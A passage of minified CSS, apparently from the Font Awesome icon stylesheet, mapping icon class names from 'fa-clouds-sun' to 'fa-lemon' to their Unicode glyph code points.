moon:before{content:"\f745"}.fa-clouds-sun:before{content:"\f746"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-club:before{content:"\f327"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-merge:before{content:"\f387"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-coffee-pot:before{content:"\e002"}.fa-coffee-togo:before{content:"\f6c5"}.fa-coffin:before{content:"\f6c6"}.fa-coffin-cross:before{content:"\e051"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coin:before{content:"\f85c"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comet:before{content:"\e003"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-alt-check:before{content:"\f4a2"}.fa-comment-alt-dollar:before{content:"\f650"}.fa-comment-alt-dots:before{content:"\f4a3"}.fa-comment-alt-edit:before{content:"\f4a4"}.fa-comment-alt-exclamation:before{content:"\f4a5"}.fa-comment-alt-lines:before{content:"\f4a6"}.fa-comment-alt-medical:before{content:"\f7f4"}.fa-comment-alt-minus:before{content:"\f4a7"}.fa-comment-alt-music:before{content:"\f8af"}.fa-comment-alt-plus:before{content:"\f4a8"}.fa-comment-alt-slash:before{content:"\f4a9"}.fa-comment-alt-smile:before{content:"\f4aa"}.fa-comment-alt-times:before{content:"\f4ab"}.fa-comment-check:before{content:"\f4ac"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-edit:before{content:"\f4ae"}.fa-comment-exclamation:before{content:"\f4af"}.fa-comment-lines:before{content:"\f4b0"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-minus:before{content:"\f4b1"}.fa-comment-music:before{content:"\f8b0"}.fa-comment-plus:before{content:"\f4b2"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-smile:before{content:"\f4b4"}.fa-comment-times:before{content:"\f4b5"}.fa-comments:before{content:"\f086"}.fa-comments-alt:before{content:"\f4b6"}.fa-comments-alt-dollar:before{content:"\f652"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-slash:before{content:"\f5e9"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-compress-wide:before{content:"\f326"}.fa-computer-classic:before{content:"\f8b1"}.fa-computer-speaker:before{content:"\f8b2"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-construction:before{content:"\f85d"}.fa-container-storage:before{content:"\f4b7"}.fa-contao:before{content:"\f26d"}.fa-conveyor-belt:before{content:"\f46e"}.fa-conveyor-belt-alt:before{content:"\f46f"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-corn:before{content:"\f6c7"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cow:before{content:"\f6c8"}.fa-cowbell:before{content:"\f8b3"}.fa-cowbell-more:before{content:"\f8b4"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-credit-card-blank:before{content:"\f389"}.fa-credit-card-front:before{content:"\f38a"}.fa-cricket:before{content:"\f449"}.fa-critical-role:before{content:"\f6c9"}.fa-croissant:before{content:"\f7f6"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-crutches:before{content:"\f7f8"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-curling:before{content:"\f44a"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dagger:before{content:"\f6cb"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-debug:before{content:"\f7f9"}.fa-deer:before{content:"\f78e"}.fa-deer-rudolph:before{content:"\f78f"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-desktop-alt:before{content:"\f390"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dewpoint:before{content:"\f748"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diamond:before{content:"\f219"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d10:before{content:"\f6cd"}.fa-dice-d12:before{content:"\f6ce"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d4:before{content:"\f6d0"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-d8:before{content:"\f6d2"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digging:before{content:"\f85e"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-diploma:before{content:"\f5ea"}.fa-directions:before{content:"\f5eb"}.fa-disc-drive:before{content:"\f8b5"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-do-not-enter:before{content:"\f5ec"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dog-leashed:before{content:"\f6d4"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-empty:before{content:"\f473"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-circle:before{content:"\f5ed"}.fa-draw-polygon:before{content:"\f5ee"}.fa-draw-square:before{content:"\f5ef"}.fa-dreidel:before{content:"\f792"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-drone:before{content:"\f85f"}.fa-drone-alt:before{content:"\f860"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick:before{content:"\f6d6"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dryer:before{content:"\f861"}.fa-dryer-alt:before{content:"\f862"}.fa-duck:before{content:"\f6d8"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-ear:before{content:"\f5f0"}.fa-ear-muffs:before{content:"\f795"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-eclipse:before{content:"\f749"}.fa-eclipse-alt:before{content:"\f74a"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-egg-fried:before{content:"\f7fc"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-elephant:before{content:"\f6da"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-h-alt:before{content:"\f39b"}.fa-ellipsis-v:before{content:"\f142"}.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-empty-set:before{content:"\f656"}.fa-engine-warning:before{content:"\f5f2"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange:before{content:"\f0ec"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-square:before{content:"\f321"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows:before{content:"\f31d"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expand-wide:before{content:"\f320"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link:before{content:"\f08e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square:before{content:"\f14c"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-evil:before{content:"\f6db"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fan-table:before{content:"\e004"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-farm:before{content:"\f864"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-faucet-drip:before{content:"\e006"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-field-hockey:before{content:"\f44c"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-certificate:before{content:"\f5f3"}.fa-file-chart-line:before{content:"\f659"}.fa-file-chart-pie:before{content:"\f65a"}.fa-file-check:before{content:"\f316"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-edit:before{content:"\f31c"}.fa-file-excel:before{content:"\f1c3"}.fa-file-exclamation:before{content:"\f31a"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-minus:before{content:"\f318"}.fa-file-music:before{content:"\f8b6"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-plus:before{content:"\f319"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-search:before{content:"\f865"}.fa-file-signature:before{content:"\f573"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-file-times:before{content:"\f317"}.fa-file-upload:before{content:"\f574"}.fa-file-user:before{content:"\f65c"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-files-medical:before{content:"\f7fd"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-film-alt:before{content:"\f3a0"}.fa-film-canister:before{content:"\f8b7"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-smoke:before{content:"\f74b"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-fireplace:before{content:"\f79a"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fish-cooked:before{content:"\f7fe"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-alt:before{content:"\f74c"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flame:before{content:"\f6df"}.fa-flashlight:before{content:"\f8b8"}.fa-flask:before{content:"\f0c3"}.fa-flask-poison:before{content:"\f6e0"}.fa-flask-potion:before{content:"\f6e1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flower:before{content:"\f7ff"}.fa-flower-daffodil:before{content:"\f800"}.fa-flower-tulip:before{content:"\f801"}.fa-flushed:before{content:"\f579"}.fa-flute:before{content:"\f8b9"}.fa-flux-capacitor:before{content:"\f8ba"}.fa-fly:before{content:"\f417"}.fa-fog:before{content:"\f74e"}.fa-folder:before{content:"\f07b"}.fa-folder-download:before{content:"\e053"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-times:before{content:"\f65f"}.fa-folder-tree:before{content:"\f802"}.fa-folder-upload:before{content:"\e054"}.fa-folders:before{content:"\f660"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-font-case:before{content:"\f866"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-football-helmet:before{content:"\f44f"}.fa-forklift:before{content:"\f47a"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-fragile:before{content:"\f4bb"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-french-fries:before{content:"\f803"}.fa-frog:before{content:"\f52e"}.fa-frosty-head:before{content:"\f79b"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-function:before{content:"\f661"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-galaxy:before{content:"\e008"}.fa-game-board:before{content:"\f867"}.fa-game-board-alt:before{content:"\f868"}.fa-game-console-handheld:before{content:"\f8bb"}.fa-gamepad:before{content:"\f11b"}.fa-gamepad-alt:before{content:"\f8bc"}.fa-garage:before{content:"\e009"}.fa-garage-car:before{content:"\e00a"}.fa-garage-open:before{content:"\e00b"}.fa-gas-pump:before{content:"\f52f"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gift-card:before{content:"\f663"}.fa-gifts:before{content:"\f79c"}.fa-gingerbread-man:before{content:"\f79d"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass:before{content:"\f804"}.fa-glass-champagne:before{content:"\f79e"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-citrus:before{content:"\f869"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glass-whiskey-rocks:before{content:"\f7a1"}.fa-glasses:before{content:"\f530"}.fa-glasses-alt:before{content:"\f5f5"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-globe-snow:before{content:"\f7a3"}.fa-globe-stand:before{content:"\f5f6"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-golf-club:before{content:"\f451"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gramophone:before{content:"\f8bd"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-guitar-electric:before{content:"\f8be"}.fa-guitars:before{content:"\f8bf"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-h1:before{content:"\f313"}.fa-h2:before{content:"\f314"}.fa-h3:before{content:"\f315"}.fa-h4:before{content:"\f86a"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hammer-war:before{content:"\f6e4"}.fa-hamsa:before{content:"\f665"}.fa-hand-heart:before{content:"\f4bc"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-box:before{content:"\f47b"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-receiving:before{content:"\f47c"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-heart:before{content:"\f4c3"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-usd:before{content:"\f4c5"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt:before{content:"\f4c6"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-chef:before{content:"\f86b"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-santa:before{content:"\f7a7"}.fa-hat-winter:before{content:"\f7a8"}.fa-hat-witch:before{content:"\f6e7"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side:before{content:"\f6e9"}.fa-head-side-brain:before{content:"\f808"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-headphones:before{content:"\f8c2"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-medical:before{content:"\f809"}.fa-head-side-virus:before{content:"\e064"}.fa-head-vr:before{content:"\f6ea"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heart-circle:before{content:"\f4c7"}.fa-heart-rate:before{content:"\f5f8"}.fa-heart-square:before{content:"\f4c8"}.fa-heartbeat:before{content:"\f21e"}.fa-heat:before{content:"\e00c"}.fa-helicopter:before{content:"\f533"}.fa-helmet-battle:before{content:"\f6eb"}.fa-hexagon:before{content:"\f312"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-mask:before{content:"\f6ee"}.fa-hockey-puck:before{content:"\f453"}.fa-hockey-sticks:before{content:"\f454"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-home-alt:before{content:"\f80a"}.fa-home-heart:before{content:"\f4c9"}.fa-home-lg:before{content:"\f80b"}.fa-home-lg-alt:before{content:"\f80c"}.fa-hood-cloak:before{content:"\f6ef"}.fa-hooli:before{content:"\f427"}.fa-horizontal-rule:before{content:"\f86c"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-horse-saddle:before{content:"\f8c3"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hospitals:before{content:"\f80e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house:before{content:"\e00d"}.fa-house-damage:before{content:"\f6f1"}.fa-house-day:before{content:"\e00e"}.fa-house-flood:before{content:"\f74f"}.fa-house-leave:before{content:"\e00f"}.fa-house-night:before{content:"\e010"}.fa-house-return:before{content:"\e011"}.fa-house-signal:before{content:"\e012"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-humidity:before{content:"\f750"}.fa-hurricane:before{content:"\f751"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-ice-skate:before{content:"\f7ac"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-icons-alt:before{content:"\f86e"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-image-polaroid:before{content:"\f8c4"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-inbox-in:before{content:"\f310"}.fa-inbox-out:before{content:"\f311"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-industry-alt:before{content:"\f3b3"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-info-square:before{content:"\f30f"}.fa-inhaler:before{content:"\f5f9"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-integral:before{content:"\f667"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-intersection:before{content:"\f668"}.fa-inventory:before{content:"\f480"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-island-tropical:before{content:"\f811"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-joystick:before{content:"\f8c5"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-jug:before{content:"\f8c6"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-kazoo:before{content:"\f8c7"}.fa-kerning:before{content:"\f86f"}.fa-key:before{content:"\f084"}.fa-key-skeleton:before{content:"\f6f3"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-keynote:before{content:"\f66c"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kidneys:before{content:"\f5fb"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kite:before{content:"\f6f4"}.fa-kiwi-bird:before{content:"\f535"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-korvue:before{content:"\f42f"}.fa-lambda:before{content:"\f66e"}.fa-lamp:before{content:"\f4ca"}.fa-lamp-desk:before{content:"\e014"}.fa-lamp-floor:before{content:"\e015"}.fa-landmark:before{content:"\f66f"}.fa-landmark-alt:before{content:"\f752"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lasso:before{content:"\f8c8"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-layer-minus:before{content:"\f5fe"}.fa-layer-plus:before{content:"\f5ff"}.fa-leaf:before{content:"\f06c"}.fa-leaf-heart:before{content:"\f4cb"}.fa-leaf-maple:before{content:"\f6f6"}.fa-leaf-oak:before{content:"\f6f7"}.fa-leanpub:before{content:"\f212"}.fa-lemon:b